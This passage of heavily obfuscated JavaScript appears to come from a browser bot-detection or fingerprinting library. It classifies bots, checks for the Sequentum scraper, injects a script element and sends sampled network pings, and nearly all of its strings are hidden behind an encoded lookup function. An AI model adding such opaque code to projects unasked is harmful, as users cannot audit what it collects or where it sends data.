t3[WZ(0x97d,'QJ[W')+'e'](Q,tm,t3[WZ(0x8ee,'*TsR')+'J'])?t3[WZ(0xeb3,'NU1c')+'L']:t3[WZ(0x424,'1Cex')+'k'](B,tm,t3[WZ(0x10a,'uEw#')+'r'])||t3[WZ(0xbb2,'ms&S')+'N'](tz,tm,t3[WZ(0x17c,'siWs')+'D'])?t3[WZ(0x9e3,'b%9n')+'L']:t3[WZ(0x3d1,'nWKU')+'X'](U,tm,t3[WZ(0xd86,'iaJS')+'M'])?t3[WZ(0x837,'hGTp')+'M']:t3[WZ(0xec0,'tqaq')+'P'](q,tm,t3[WZ(0x36f,'LLej')+'q'])?t3[WZ(0xf47,'gh%o')+'q']:t3[WZ(0x45e,'Y1%5')+'s'](Z,tm,t3[WZ(0xbc9,'1Cex')+'s'])||t3[WZ(0x526,'&aRH')+'e'](S,tm,t3[WZ(0xcf3,'m@#y')+'O'])?t3[WZ(0x61c,'v4q6')+'s']:t3[WZ(0xe7b,'gh%o')+'N'](T,tm,t3[WZ(0x864,'Oap^')+'N'])?t3[WZ(0xaf6,'siWs')+'N']:t3[WZ(0x820,'2!Hw')+'N'](Z,tm,t3[WZ(0x272,'*TsR')+'j'])?t3[WZ(0x272,'*TsR')+'j']:t3[WZ(0xd4b,'91cY')+'Z'];}}if(t1[WZ(0xcb6,'Ci1W')+'J'](0x5,t4[0x0]))throw t4[0x1];return{'value':t4[0x0]?t4[0x1]:void 0x0,'done':!0x0};}else{var tm=K[WZ(0xb6e,'PC6g')+WZ(0xf48,'LLej')+WZ(0x8e6,'XYcQ')+'al'];return t3[WZ(0xd9c,'v4q6')+'G'](0x0,tm[WZ(0x80d,'gh%o')+'e'])&&(/Sequentum/i[WZ(0x567,'mnUI')](tm[WZ(0x926,'e*2h')+'e'])?t3[WZ(0xea9,'[Bq!')+'E']:void 0x0);}}([t0,t2]);else{if(t1[Wm(0x761,'w!Ms')+'k'](z,F)&&t1[Wm(0x45d,'qRz)')+'t'](null,A[Wm(0xa36,'Ci1W')+'k']))return I[Wm(0xaff,'Quib')+'k'][Wm(0x767,'uEw#')+Wm(0x51a,'XYcQ')]();}};else{try{null[0x0]();}catch(t3){if(t1[KY(0xa53,'Eszh')+'k'](t3,F)&&t1[KY(0xccf,'8T&O')+'P'](null,t3[KY(0xdb6,'m@#y')+'k']))return t3[KY(0xa8f,'mV#&')+'k'][KY(0x58b,'&aRH')+KY(0x60f,'NU1c')]();}throw new j(-0x3,t1[KY(0x38c,'nWKU')+'h']);}}}function I(Y,E,V){var Wf=tx,X={'RZHML':function(k,G){var WO=a0K;return K[WO(0xf1,'iaJS')+'y'](k,G);}};if(K[Wf(0xcd8,'w!Ms')+'E'](K[Wf(0x199,'2!Hw')+'A'],K[Wf(0xd10,'v4q6')+'K'])){if(V||K[Wf(0x5d7,'PC6g')+'V'](0x2,arguments[Wf(0x922,'QJ[W')+'th'])){for(var A,S=0x0,N=E[Wf(0xe0f,'v4q6')+'th'];K[Wf(0x97b,'XYcQ')+'B'](S,N);S++)!A&&K[Wf(0x63a,'Ymjl')+'Q'](S,E)||(A||(A=Array[Wf(0x472,'Ymjl')+Wf(0x32d,'siWs')+'e'][Wf(0x146,'b%9n')+'e'][Wf(0xcfc,'[Bq!')](E,0x0,S)),A[S]=E[S]);}return Y[Wf(0xa0d,'ms&S')+'at'](A||Array[Wf(0x72a,'98$m')+Wf(0x164,'LLej')+'e'][Wf(0x332,'Oap^')+'e'][Wf(0x31d,'Eszh')](E));}else{var G=W[Wf(0xe59,'nWKU')+Wf(0xce,'Oap^')+'r'];if(X[Wf(0xf4e,'LLej')+'L'](0x0,G[Wf(0xdea,'91cY')+'e'])&&G[Wf(0x6a3,'w!Ms')+'e'])return j;}}Object[tx(0xb92,'Quib')+'te'],Object[tx(0x40a,'e*Eo')+'te'],K[tx(0x275,'uEw#')+'l'](K[tx(0xe46,'iaJS')+'q'],typeof SuppressedError)&&SuppressedError;var J=K[tx(0x67a,'2!Hw')+'o'],C=K[tx(0xe23,'LLej')+'o'],Q=K[tx(0xf0,'8N3V')+'i'],B=K[tx(0xf4c,'&aRH')+'q'],U=K[tx(0x92c,'8T&O')+'F'],q=K[tx(0x282,'w!Ms')+'f'],Z=function(Y){var Ws=tx,E={'KYCpD':function(V,X){var Wv=a0K;return K[Wv(0x876,'Y1%5')+'o'](V,X);}};if(K[Ws(0x2fd,'2!Hw')+'w'](K[Ws(0xac4,'gh%o')+'W'],K[Ws(0x83f,'e*2h')+'n'])){if(K[Ws(0x6af,'fkW9')+'u'](j,z,F))return{'value':!0x0};}else{function X(A,S){var WP=Ws;if(K[WP(0x305,'w!Ms')+'k'](K[WP(0x910,'NSG]')+'X'],K[WP(0xdcf,'UslN')+'X'])){if(E[WP(0xa0e,'QJ[W')+'D'](-0x2,W[WP(0x4cd,'b%9n')+WP(0x81d,'iaJS')+WP(0xb38,'hGTp')][WP(0xab3,'*TsR')+'e']))return j;}else{var N=Y[WP(0x2b3,'iaJS')](this,S)||this;return N[WP(0x24e,'d^G9')+'e']=A,N[WP(0x71c,'98$m')]=K[WP(0xe3b,'hGTp')+'y'],Object[WP(0xd34,'Ci1W')+WP(0x832,'tqaq')+WP(0x96e,'NSG]')+'Of'](N,X[WP(0x5d2,'w!Ms')+WP(0x2ae,'gv2i')+'e']),N;}}return function(A,S){var Wa=Ws,N={'uLNVa':function(k,G){var Wc=a0K;return K[Wc(0xe77,'Ci1W')+'C'](k,G);},'RVyEc':K[Wa(0x94f,'8T&O')+'L'],'mUrqS':K[Wa(0x50f,'gh%o')+'t'],'cNWHX':K[Wa(0x76b,'nWKU')+'a'],'gQbAp':K[Wa(0xc68,'8N3V')+'s'],'YKyli':function(k,G){var WL=Wa;return K[WL(0x1e8,'uEw#')+'W'](k,G);},'xZuKd':K[Wa(0x30b,'Quib')+'c'],'BZTtW':K[Wa(0x236,'98$m')+'y']};if(K[Wa(0xc67,'hGTp')+'W'](K[Wa(0x6a0,'iaJS')+'C'],K[Wa(0xe5f,'*TsR')+'C'])){if(K[Wa(0x4a3,'&aRH')+'J'](K[Wa(0x630,'UslN')+'q'],typeof S)&&K[Wa(0x262,'Ci1W')+'z'](null,S))throw new TypeError(K[Wa(0x739,'hGTp')+'F'](K[Wa(0x7bd,'mV#&')+'F'](K[Wa(0x4bd,'qRz)')+'w'],K[Wa(0xae4,'hGTp')+'N'](String,S)),K[Wa(0x4d0,'v4q6')+'c']));function k(){var WD=Wa;if(N[WD(0x41d,'gv2i')+'i'](N[WD(0x4f8,'2!Hw')+'d'],N[WD(0xc22,'e*Eo')+'d']))this[WD(0xe1b,'P9]Q')+WD(0x9ca,'QmUH')+WD(0x1e6,'uEw#')]=A;else{if(!(z[WD(0xd98,'d^G9')+WD(0x41a,'LLej')+'_m']||N[WD(0xc0b,'Quib')+'a'](F[WD(0x341,'ms&S')+'om'](),0.001)))try{var t0=new J();t0[WD(0x598,'nWKU')](N[WD(0x720,'&aRH')+'c'],N[WD(0x151,'fkW9')+'S'][WD(0xce6,'PC6g')+'at'](N[WD(0xe5b,'uEw#')+'X'],N[WD(0xec,'[Bq!')+'p']),!0x0),t0[WD(0xed2,'UslN')]();}catch(t1){M[WD(0x592,'8N3V')+'r'](t1);}}}K[Wa(0xb81,'8T&O')+'e'](W,A,S),A[Wa(0xa17,'iaJS')+Wa(0x328,'*TsR')+'e']=K[Wa(0xc26,'1Cex')+'y'](null,S)?Object[Wa(0xdae,'fkW9')+'te'](S):(k[Wa(0x1aa,'QmUH')+Wa(0x1c5,'QmUH')+'e']=S[Wa(0x32e,'e*2h')+Wa(0xd6d,'Y1%5')+'e'],new k());}else{var t0=F[Wa(0xb66,'gh%o')](this,I)||this;return t0[Wa(0xb6a,'fkW9')+'e']=I,t0[Wa(0x8e3,'Y1%5')]=N[Wa(0x841,'ULMP')+'W'],J[Wa(0x906,'8T&O')+Wa(0x50a,'98$m')+Wa(0xa97,'NU1c')+'Of'](t0,C[Wa(0xe3,'siWs')+Wa(0x347,'2!Hw')+'e']),t0;}}(X,Y),X;}}(Error);function T(Y){var Wo=tx,E={'mVmZS':function(V,X){var WF=a0K;return K[WF(0xcbf,'tqaq')+'o'](V,X);},'AsIQS':K[Wo(0x441,'uEw#')+'s']};if(K[Wo(0x3a1,'mV#&')+'O'](K[Wo(0x6d3,'*TsR')+'k'],K[Wo(0x189,'8T&O')+'k'])){var X=W[Wo(0xc20,'v4q6')+Wo(0x34a,'8T&O')+'s'];if(K[Wo(0xd4f,'QmUH')+'N'](0x0,X[Wo(0xdc8,'j5hj')+'e'])&&K[Wo(0x6e1,'siWs')+'N'](0x0,X[Wo(0xa48,'mnUI')+'e'][Wo(0xe0f,'v4q6')+'th']))return j;}else return K[Wo(0xb0f,'4P0#')+'F'](j,this,void 0x0,void 0x0,function(){var WH=Wo,X={'SZhvd':function(k,G){var Wu=a0K;return K[Wu(0x33f,'98$m')+'O'](k,G);},'ZvuIS':function(k,G){var Wn=a0K;return K[Wn(0xf29,'NSG]')+'M'](k,G);},'hyCYG':K[WH(0x746,'ms&S')+'I'],'VYnyc':K[WH(0x21d,'98$m')+'s'],'keNPG':function(k){var Wl=WH;return K[Wl(0x5a7,'QJ[W')+'z'](k);},'YFxJL':function(k,G){var WR=WH;return K[WR(0xed0,'E7Ow')+'P'](k,G);},'AmPst':K[WH(0xc61,'NSG]')+'N'],'JIDFh':function(k,G){var Wx=WH;return K[Wx(0x657,'QJ[W')+'F'](k,G);},'UlREr':K[WH(0x1d6,'v4q6')+'T'],'Ovwjn':K[WH(0xdf4,'Ymjl')+'J'],'cPPxM':K[WH(0x484,'8T&O')+'Q'],'tpbWM':K[WH(0x33a,'tqaq')+'w'],'RSzwF':K[WH(0x79b,'e*2h')+'V'],'msSuc':function(k,G){var WM=WH;return K[WM(0xc03,'LLej')+'z'](k,G);},'zKbfd':K[WH(0x7ba,'uEw#')+'f'],'VRwUG':function(k,G,t0){var Wh=WH;return K[Wh(0xeed,'d^G9')+'g'](k,G,t0);},'JEXRY':K[WH(0x68b,'e*2h')+'O'],'BHxBu':K[WH(0xe88,'e*Eo')+'h'],'imvwq':K[WH(0x741,'j5hj')+'Z'],'hkjxW':K[WH(0x5bc,'mV#&')+'G'],'djStE':function(k,G){var Ww=WH;return K[Ww(0x76f,'QJ[W')+'d'](k,G);},'xSHhs':K[WH(0x7ab,'tqaq')+'F'],'FyBRt':K[WH(0x896,'mV#&')+'x'],'VKtYq':function(k,G,t0){var Wb=WH;return K[Wb(0x990,'qRz)')+'g'](k,G,t0);},'JFjUM':K[WH(0x29a,'tqaq')+'E'],'wUweq':K[WH(0x75d,'ms&S')+'j'],'PyooO':function(k,G,t0,t1,t2){var WY=WH;return K[WY(0x2c3,'QJ[W')+'M'](k,G,t0,t1,t2);},'hZosN':function(k,G){var WE=WH;return K[WE(0xb1e,'ULMP')+'s'](k,G);},'woiwW':K[WH(0x9f7,'Ci1W')+'q'],'ADDpm':K[WH(0xab0,'m@#y')+'i']};if(K[WH(0x35f,'&aRH')+'L'](K[WH(0xacf,'b%9n')+'P'],K[WH(0x798,'nWKU')+'P'])){var G=(0x0,I[J])(C),t0={'bot':!0x1};E[WH(0x570,'gh%o')+'S'](E[WH(0x619,'UslN')+'S'],typeof G)?t0={'bot':!0x0,'botKind':G}:G&&(t0={'bot':!0x0,'botKind':M}),Q[B]=t0,t0[WH(0x59b,'gv2i')]&&(Y=t0);}else{var A,S,N=this;return K[WH(0x13f,'E7Ow')+'y'](z,this,function(G){var WA=WH,t0={'FyiCs':function(t1,t2){var WV=a0K;return X[WV(0x240,'v4q6')+'d'](t1,t2);},'GfxuK':function(t1,t2){var WX=a0K;return X[WX(0xb53,'UslN')+'S'](t1,t2);},'tqZyb':X[WA(0xe60,'98$m')+'G'],'UReQb':X[WA(0x711,'NU1c')+'c'],'dlNtj':function(t1){var WS=WA;return X[WS(0xd8,'Ci1W')+'G'](t1);},'adHRP':function(t1,t2){var Wg=WA;return X[Wg(0xe9e,'QJ[W')+'L'](t1,t2);},'ekxLB':function(t1,t2){var WN=WA;return X[WN(0x707,'siWs')+'d'](t1,t2);},'mTfZO':X[WA(0x507,'&aRH')+'t'],'MuXKF':function(t1,t2){var Wk=WA;return X[Wk(0xaf3,'E7Ow')+'h'](t1,t2);},'KWZGR':function(t1,t2){var WG=WA;return X[WG(0x3a6,'j5hj')+'h'](t1,t2);},'LYvIG':X[WA(0xd8d,'qRz)')+'r'],'EjCrN':X[WA(0xa4f,'w!Ms')+'n'],'NOslt':X[WA(0xbb8,'2!Hw')+'M'],'lZOPj':X[WA(0xd9b,'d^G9')+'M'],'VZPYr':X[WA(0x805,'UslN')+'F'],'QcOta':function(t1,t2){var j0=WA;return X[j0(0x6cc,'P9]Q')+'c'](t1,t2);},'liMSR':X[WA(0x208,'aoU)')+'d'],'FowrF':function(t1,t2,t3){var j1=WA;return X[j1(0xd82,'e*Eo')+'G'](t1,t2,t3);},'zjoUj':X[WA(0x82d,'91cY')+'Y'],'sjjGX':X[WA(0x954,'LLej')+'u'],'KKoir':function(t1,t2){var j2=WA;return X[j2(0x43a,'2!Hw')+'c'](t1,t2);},'wEFjc':X[WA(0x48b,'91cY')+'q'],'yNHyO':X[WA(0xb36,'8T&O')+'W'],'oulVT':function(t1,t2){var j3=WA;return X[j3(0x13b,'*TsR')+'E'](t1,t2);},'xcoox':X[WA(0x73e,'mnUI')+'s'],'GZqAX':X[WA(0x41e,'1Cex')+'t'],'SUOxO':function(t1,t2,t3){var j4=WA;return X[j4(0xdf0,'1Cex')+'q'](t1,t2,t3);},'YnplE':X[WA(0xd9f,'gh%o')+'M'],'Fgugp':X[WA(0xea3,'iaJS')+'q'],'ILZGf':function(t1,t2,t3,t4,t5){var j5=WA;return X[j5(0xef5,'e*2h')+'O'](t1,t2,t3,t4,t5);}};if(X[WA(0xef0,'Ci1W')+'N'](X[WA(0x482,'NU1c')+'W'],X[WA(0xb10,'8T&O')+'m']))t0[WA(0xcc9,'b%9n')+'s'](W,j);else switch(G[WA(0xb31,'PC6g')+'l']){case 0x0:return A={},S=Object[WA(0xb05,'gh%o')](Y),[0x4,Promise[WA(0xd90,'j5hj')](S[WA(0xa49,'fkW9')](function(t2){var j7=WA,t3={'JBDxH':function(t4,t5){var j6=a0K;return t0[j6(0x589,'Ci1W')+'K'](t4,t5);},'esvEW':t0[j7(0x6b0,'&aRH')+'b'],'mkBSd':t0[j7(0xd20,'mnUI')+'b'],'ipydG':function(t4){var j8=j7;return t0[j8(0x561,'Y1%5')+'j'](t4);},'ZQUOv':function(t4,t5){var j9=j7;return t0[j9(0x706,'uEw#')+'P'](t4,t5);},'ISJOm':function(t4,t5){var jt=j7;return t0[jt(0x119,'fkW9')+'B'](t4,t5);},'SvAPW':t0[j7(0xd4d,'NSG]')+'O'],'iRhXL':function(t4,t5){var jK=j7;return t0[jK(0x1a1,'w!Ms')+'F'](t4,t5);},'kQMdX':function(t4,t5){var jW=j7;return t0[jW(0xf3b,'Ck6Z')+'F'](t4,t5);},'VGzNy':function(t4,t5){var jj=j7;return t0[jj(0x29c,'Quib')+'R'](t4,t5);},'DtoIs':t0[j7(0x633,'iaJS')+'G'],'gCDnb':t0[j7(0x675,'91cY')+'N'],'mXIkU':t0[j7(0x626,'*TsR')+'t'],'zaXEw':t0[j7(0x9a8,'siWs')+'j'],'LJAUM':t0[j7(0xefd,'d^G9')+'r'],'rUGOL':function(t4,t5){var jz=j7;return t0[jz(0x883,'aoU)')+'a'](t4,t5);},'ssUjr':t0[j7(0x45b,'E7Ow')+'R'],'TvTFd':function(t4,t5){var jm=j7;return t0[jm(0xdbb,'Ci1W')+'a'](t4,t5);},'kMKli':function(t4,t5,t6){var jr=j7;return t0[jr(0xcfd,'gv2i')+'F'](t4,t5,t6);},'FIGrQ':t0[j7(0x7f2,'4P0#')+'j'],'tqNLU':t0[j7(0xe31,'NU1c')+'X'],'YiPwL':function(t4,t5){var jI=j7;return t0[jI(0x1e2,'d^G9')+'r'](t4,t5);},'MDLvl':t0[j7(0x9ab,'2!Hw')+'c'],'QeHdV':t0[j7(0xe4,'b%9n')+'O'],'sgmhz':function(t4,t5){var jJ=j7;return t0[jJ(0x279,'ULMP')+'T'](t4,t5);},'qEtsb':t0[j7(0xba7,'qRz)')+'x'],'KCejj':t0[j7(0xd64,'fkW9')+'X'],'nKGEj':function(t4,t5,t6){var jC=j7;return t0[jC(0x938,'4P0#')+'O'](t4,t5,t6);}};return t0[j7(0xa24,'Ck6Z')+'r'](t0[j7(0x9c8,'b%9n')+'E'],t0[j7(0xcb8,'Y1%5')+'p'])?W[j7(0x38e,'[Bq!')](j):t0[j7(0x7fd,'&aRH')+'f'](j,N,void 0x0,void 0x0,function(){var jB=j7,t5={'DbNMo':function(tK,tW){var jy=a0K;return t3[jy(0xec2,'Y1%5')+'L'](tK,tW);},'bfGms':function(tK,tW){var jQ=a0K;return t3[jQ(0x2ac,'b%9n')+'H'](tK,tW);},'IJIAg':t3[jB(0xf13,'uEw#')+'r'],'xaQQq':function(tK,tW){var je=jB;return t3[je(0x36c,'NU1c')+'d'](tK,tW);},'dHrWX':function(tK,tW,tj){var jU=jB;return t3[jU(0x804,'v4q6')+'i'](tK,tW,tj);},'PlMAr':t3[jB(0x8db,'Quib')+'Q'],'BjcUH':t3[jB(0x687,'uEw#')+'U'],'xKGUf':function(tK,tW){var jq=jB;return t3[jq(0x400,'tqaq')+'L'](tK,tW);},'OiyxY':t3[jB(0xa80,'Ymjl')+'l'],'TTQLB':function(tK,tW,tj){var jZ=jB;return t3[jZ(0xab2,'UslN')+'i'](tK,tW,tj);},'hEQzj':t3[jB(0xd14,'m@#y')+'V'],'BFAJf':function(tK,tW){var ji=jB;return t3[ji(0x43c,'Y1%5')+'z'](tK,tW);},'suyqa':function(tK,tW){var jT=jB;return t3[jT(0x81a,'XYcQ')+'m'](tK,tW);}};if(t3[jB(0xe89,'aoU)')+'H'](t3[jB(0x719,'ULMP')+'b'],t3[jB(0xea7,'e*2h')+'j'])){var t6,t7,t8,t9,tt;return t3[jB(0xd7d,'*TsR')+'j'](z,this,function(tK){var jd=jB;if(t3[jd(0x476,'qRz)')+'H'](t3[jd(0xec4,'hGTp')+'W'],t3[jd(0x9e9,'d^G9')+'d']))switch(tK[jd(0xaba,'E7Ow')+'l']){case 0x0:t6=Y[t2],tK[jd(0xf03,'8N3V')+'l']=0x1;case 0x1:return tK[jd(0x3db,'Y1%5')][jd(0x644,'XYcQ')]([0x1,0x3,,0x4]),t7=A,t8=t2,tt={},[0x4,t3[jd(0xc4,'*TsR')+'G'](t6)];case 0x2:return t7[t8]=(tt[jd(0xaca,'NSG]')+'e']=tK[jd(0xa00,'XYcQ')](),tt[jd(0x53e,'mV#&')+'e']=0x0,tt),[0x3,0x4];case 0x3:return t9=tK[jd(0xe2a,'hGTp')](),A[t2]=t3[jd(0x866,'e*2h')+'v'](t9,Z)?{'state':t9[jd(0xded,'8T&O')+'e'],'error':''[jd(0xa37,'E7Ow')+'at'](t9[jd(0xaf1,'mV#&')],':\x20')[jd(0xd95,'siWs')+'at'](t9[jd(0xac0,'8N3V')+jd(0x58d,'Ck6Z')])}:{'state':-0x3,'error':t3[jd(0x8ed,'nWKU')+'v'](t9,Error)?''[jd(0xede,'fkW9')+'at'](t9[jd(0x75c,'Ci1W')],':\x20')[jd(0x1f5,'j5hj')+'at'](t9[jd(0xc95,'hGTp')+jd(0xc23,'NSG]')]):t3[jd(0x952,'4P0#')+'m'](String,t9)},[0x3,0x4];case 0x4:return[0x2];}else{var tj=tm[jd(0x5ac,'91cY')+jd(0x50e,'2!Hw')+'th'],tz=I[jd(0xeba,'LLej')+jd(0x4fa,'Ymjl')+jd(0x94b,'98$m')],tm=J[jd(0x3aa,'&aRH')+jd(0x366,'v4q6')+jd(0xdbc,'j5hj')+jd(0x214,'&aRH')+'d'];if(t5[jd(0xdd7,'P9]Q')+'o'](0x0,tj[jd(0xc60,'w!Ms')+'e'])&&t5[jd(0x227,'d^G9')+'o'](0x0,tz[jd(0x18f,'LLej')+'e'])&&t5[jd(0x3b6,'91cY')+'o'](0x0,tm[jd(0x2bb,'QJ[W')+'e'])){var tr=tj[jd(0xde1,'ms&S')+'e'];return t5[jd(0x77e,'j5hj')+'s'](t5[jd(0xbe6,'m@#y')+'g'],tm[jd(0x6a5,'tqaq')+'e'])&&(t5[jd(0x769,'E7Ow')+'q'](0x25,tr)&&!t5[jd(0x600,'gh%o')+'X'](B,[t5[jd(0xe7d,'e*2h')+'r'],t5[jd(0xd87,'qRz)')+'H']],tm[jd(0xf58,'*TsR')+'e'])||t5[jd(0xe3d,'2!Hw')+'f'](0x27,tr)&&!t5[jd(0x77a,'ms&S')+'X'](Y,[t5[jd(0x9ee,'hGTp')+'Y']],tz[jd(0x887,'b%9n')+'e'])||t5[jd(0xe3d,'2!Hw')+'f'](0x21,tr)&&!t5[jd(0xe2f,'[Bq!')+'B'](U,[t5[jd(0xabe,'Quib')+'j']],tm[jd(0x28b,'Ck6Z')+'e']));}}});}else{var [tW,...tj]=tj,tz=I[jB(0x22f,'8T&O')+jB(0xcd2,'mnUI')+jB(0xe03,'m@#y')+'t'](t3[jB(0xb89,'Ymjl')+'W']);return tz[jB(0x297,'XYcQ')]=t3[jB(0xf63,'1Cex')+'L'](t3[jB(0x4e4,'ULMP')+'X'](t3[jB(0x8cd,'tqaq')+'y'](tW,t3[jB(0xe63,'Quib')+'s']),t3[jB(0x170,'tqaq')+'m'](J,C[jB(0xbeb,'8N3V')+jB(0x2da,'hGTp')])[jB(0xdbd,'1Cex')+jB(0x975,'uEw#')](/=+$/,'')),t3[jB(0x5bb,'v4q6')+'b']),tz[jB(0x4f3,'8N3V')+jB(0x40b,'&aRH')+jB(0x7a6,'8T&O')](t3[jB(0xd5d,'fkW9')+'U'],t3[jB(0x751,'XYcQ')+'w']),tz[jB(0xf11,'8T&O')+jB(0x49e,'PC6g')+jB(0xb67,'98$m')+jB(0xca0,'8T&O')](t3[jB(0xec6,'*TsR')+'M'],()=>{var jp=jB;t5[jp(0xe7,'fkW9')+'f'](tj[jp(0x583,'XYcQ')+'th'],0x0)&&t5[jp(0xa8a,'v4q6')+'a'](tW,tj);}),Q[jB(0x646,'uEw#')][jB(0x1a3,'gv2i')+jB(0x617,'*TsR')+jB(0x785,'w!Ms')](tz),tz;}});}))];case 0x1:return G[WA(0x19f,'8T&O')](),[0x2,A];}});}});}function O(Y,E){var jf=tx,V={'OKaQg':function(X,A){var jO=a0K;return K[jO(0xf39,'j5hj')+'s'](X,A);}};if(K[jf(0xc78,'PC6g')+'z'](K[jf(0x2d0,'Ck6Z')+'S'],K[jf(0x5b4,'98$m')+'o']))return K[jf(0xe9c,'hGTp')+'L'](-0x1,Y[jf(0x28c,'Eszh')+jf(0x58c,'e*Eo')](E));else{var A={'xXsAJ':function(S,N){var jv=jf;return V[jv(0x557,'&aRH')+'g'](S,N);}};return K[jf(0xbd4,'iaJS')+'ce'](function(S,N){var js=jf;return A[js(0xae3,'tqaq')+'J'](S,N?0x1:0x0);},0x0);}}function P(Y,E){var jF=tx,V={'HeWfI':function(X,A){var jP=a0K;return K[jP(0xddf,'tqaq')+'M'](X,A);},'EWoIe':function(X,A,S,N){var jc=a0K;return K[jc(0x74a,'iaJS')+'k'](X,A,S,N);},'dEghz':function(X,A){var ja=a0K;return K[ja(0x2e4,'Ymjl')+'N'](X,A);},'lniXb':function(X,A,S,N){var jL=a0K;return K[jL(0x611,'Quib')+'p'](X,A,S,N);},'moDsm':function(X,A){var jD=a0K;return K[jD(0x2b7,'mnUI')+'S'](X,A);}};if(K[jF(0x6cf,'d^G9')+'y'](K[jF(0x433,'Quib')+'Z'],K[jF(0x70a,'Quib')+'G']))return K[jF(0xa42,'Oap^')+'x'](-0x1,Y[jF(0x7a1,'Quib')+jF(0x324,'nWKU')](E));else{var A=V[jF(0x197,'Ck6Z')+'I'](void 0x0,Y[jF(0x64e,'uEw#')+'ow'])&&U[jF(0x44f,'w!Ms')+'y'](void 0x0,V[jF(0xc69,'gv2i')+'e'](q,[Z],J[jF(0xd15,'ms&S')+'ow'],!0x1)),S=!(V[jF(0x2d4,'E7Ow')+'z'](void 0x0,T[jF(0xa5e,'qRz)')+jF(0x250,'fkW9')])||!Z[jF(0x5d9,'ULMP')+'th'])&&D[jF(0xf3d,'uEw#')+'y'](void 0x0,V[jF(0x57d,'Eszh')+'b'](O,[S],P[jF(0x587,'&aRH')+jF(0xcc5,'qRz)')],!0x1));q[P]=V[jF(0x6ea,'Ymjl')+'m'](A,S);}}function L(Y){var jo=tx;return K[jo(0x59f,'XYcQ')+'z'](K[jo(0x6d5,'&aRH')+'v'],K[jo(0x743,'hGTp')+'a'])?this[jo(0x20d,'NU1c')+jo(0x7b7,'NSG]')+'ns']:Object[jo(0xce7,'v4q6')+jo(0xab9,'nWKU')+jo(0x7f8,'P9]Q')+jo(0x178,'e*Eo')+jo(0xccd,'[Bq!')](Y);}function D(Y){var jn=tx,E={'RrGbL':function(G,t0){var ju=a0K;return K[ju(0xf32,'NSG]')+'N'](G,t0);},'eDSUz':K[jn(0x6ca,'fkW9')+'r'],'eZZZU':K[jn(0x17f,'Ymjl')+'K'],'NiRrt':function(G,t0){var jH=jn;return K[jH(0x2b5,'gv2i')+'t'](G,t0);},'npvIA':K[jn(0x919,'siWs')+'U'],'uWdlA':function(G,t0){var jl=jn;return K[jl(0x834,'2!Hw')+'L'](G,t0);},'XKkNs':function(G,t0){var jR=jn;return K[jR(0x779,'2!Hw')+'L'](G,t0);}};if(K[jn(0x45c,'m@#y')+'t'](K[jn(0x53b,'NSG]')+'Y'],K[jn(0x748,'siWs')+'x']))this[jn(0x9af,'nWKU')+jn(0x1e9,'d^G9')+'ts']=void 0x0,this[jn(0xad4,'siWs')+jn(0xd4,'e*2h')+'ns']=void 0x0;else{for(var V=[],X=0x1;K[jn(0xdaa,'d^G9')+'t'](X,arguments[jn(0xb90,'d^G9')+'th']);X++)V[K[jn(0x4c7,'fkW9')+'Z'](X,0x1)]=arguments[X];for(var A=function(t0){var jM=jn,t1={'MXBau':function(t2,t3){var jx=a0K;return K[jx(0x6be,'2!Hw')+'t'](t2,t3);},'gNyHA':K[jM(0xf5b,'e*2h')+'U'],'KUKvO':function(t2,t3){var jh=jM;return K[jh(0xd28,'gh%o')+'t'](t2,t3);},'QNPwG':function(t2,t3){var jw=jM;return K[jw(0xf45,'UslN')+'d'](t2,t3);},'QQRhs':function(t2,t3){var jb=jM;return K[jb(0x14f,'v4q6')+'M'](t2,t3);},'okSQD':K[jM(0xd27,'gh%o')+'m'],'jHnbv':function(t2,t3){var jY=jM;return K[jY(0x69c,'NSG]')+'N'](t2,t3);},'xnQLv':function(t2,t3){var jE=jM;return K[jE(0x9b3,'Ci1W')+'T'](t2,t3);}};if(K[jM(0xe85,'e*2h')+'V'](K[jM(0x918,'Oap^')+'R'],K[jM(0x796,'NSG]')+'R'])){if(K[jM(0x875,'d^G9')+'o'](K[jM(0xa29,'b%9n')+'s'],typeof t0)){if(K[jM(0x9df,'iaJS')+'z'](K[jM(0xd22,'91cY')+'o'],K[jM(0x228,'siWs')+'O'])){if(K[jM(0x1f7,'tqaq')+'g'](O,Y,t0))return{'value':!0x0};}else{if(t1[jM(0x2d7,'Eszh')+'u'](t1[jM(0x923,'[Bq!')+'A'],I))return J[jM(0x2c2,'mnUI')](C);for(var t3=0x0;t1[jM(0xd62,'E7Ow')+'O'](t3,M[jM(0x421,'nWKU')+'th']);t3++)if(t1[jM(0x5ea,'Ci1W')+'G'](Q,B[t3]))return Y[t3];}}else{if(K[jM(0x91f,'aoU)')+'J'](null,function(t3,t4){var jV=jM;if(E[jV(0xc79,'E7Ow')+'L'](E[jV(0xba,'j5hj')+'z'],E[jV(0x915,'j5hj')+'U']))return K[jV(0xa61,'w!Ms')+jV(0xccc,'8N3V')+'t'];else{if(E[jV(0x9d0,'NU1c')+'t'](E[jV(0xe08,'Ci1W')+'A'],t3))return t3[jV(0xcd7,'gv2i')](t4);for(var t5=0x0;E[jV(0x1bc,'v4q6')+'A'](t5,t3[jV(0x84b,'Ymjl')+'th']);t5++)if(E[jV(0xd7,'98$m')+'s'](t4,t3[t5]))return t3[t5];}}(Y,function(t3){var jX=jM;return t1[jX(0x92d,'NU1c')+'s'](t1[jX(0xd13,'Ci1W')+'D'],t1[jX(0x627,'NSG]')+'D'])?K[jX(0x6e5,'j5hj')+jX(0x9cb,'[Bq!')]()[jX(0xde5,'NU1c')+'th']:t0[jX(0xe4f,'1Cex')](t3);})))return{'value':!0x0};}}else try{t1[jM(0x9f8,'4P0#')+'v'](J,C[jM(0x72d,'tqaq')+'w'](M));}catch(t4){t1[jM(0x465,'LLej')+'v'](B,t4);}},S=0x0,N=V;K[jn(0x50c,'UslN')+'h'](S,N[jn(0x84b,'Ymjl')+'th']);S++){if(K[jn(0xdb4,'98$m')+'V'](K[jn(0xb13,'b%9n')+'X'],K[jn(0xbfd,'PC6g')+'q'])){if(K[jn(0xc87,'LLej')+'e'](null,j[jn(0x427,'*TsR')+jn(0x949,'gv2i')+'r']))throw new z(-0x1,K[jn(0x251,'tqaq')+'i']);return F[jn(0xdf3,'gh%o')+jn(0x47e,'Ci1W')+'r'];}else{var k=K[jn(0x867,'P9]Q')+'d'](A,N[S]);if(K[jn(0x2c4,'mV#&')+'z'](K[jn(0x1d8,'8N3V')+'n'],typeof k))return k[jn(0xd8f,'qRz)')+'e'];}}return!0x1;}}function F(Y){var jg=tx,E={'HsMoX':function(V,X){var jA=a0K;return K[jA(0x987,'gh%o')+'y'](V,X);},'GyYeH':function(V,X){var jS=a0K;return 